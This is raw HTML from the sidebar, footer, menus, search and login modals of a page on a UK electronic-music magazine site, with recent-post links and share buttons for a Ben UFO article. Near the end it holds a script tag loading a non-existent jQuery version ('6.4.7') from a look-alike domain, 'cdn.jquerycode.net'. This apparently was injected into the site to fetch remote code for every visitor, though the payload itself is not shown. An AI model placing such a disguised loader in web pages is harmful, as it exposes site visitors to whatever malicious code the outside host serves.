cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/alden-song-on-the-truth-the-process-behind-his-production-and-more-interview/">Alden Song on &#8216;The Truth&#8217;, The Process Behind his Production, and More [Interview]</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-14T13:03:30+00:00">January 14, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51940"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51937 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-100x100.png 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-293x293.png 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-390x390.png 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-585x585.png 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/high-angle-shot-gavel-lawsuit-papers-wooden-surface-200x200.png 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/elon-musks-legal-battle-against-the-music-industry/">Elon Musk’s Legal Battle Against the Music Industry</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T13:20:12+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51937"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51933 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-cottonbro-6686426-scaled-e1768308006317-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/uk-listeners-spent-2bn-on-music-streaming-subscriptions-in-2025/">UK Listeners Spent £2bn on Music Streaming Subscriptions in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-13T12:40:41+00:00">January 13, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51933"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51923 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-techno tag-mxguinness" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg 1400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/techno/" class="cat">Techno</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/">mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51923"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Ben%20UFO%20is%20XOYO%20London%E2%80%99s%20next%2013%20week%20resident%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fben-ufo-is-xoyo-londons-next-13-week-resident%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fben-ufo-is-xoyo-londons-next-13-week-resident%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Ben UFO is XOYO London&#8217;s next 13 week resident – https%3A%2F%2Ftheplayground.co.uk%2Fben-ufo-is-xoyo-londons-next-13-week-resident%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fben-ufo-is-xoyo-londons-next-13-week-resident%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
